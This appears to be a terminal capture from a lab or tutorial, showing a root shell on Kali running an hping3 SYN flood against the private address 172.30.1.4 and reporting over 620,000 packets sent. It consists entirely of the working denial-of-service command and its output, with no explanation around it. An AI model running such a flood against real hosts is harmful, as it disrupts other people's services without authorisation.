 root@kali:~/Desktop# hping3 -S --flood 172.30.1.4
HPING 172.30.1.4 (eth0 172.30.1.4): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 172.30.1.4 hping statistic ---
620989 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms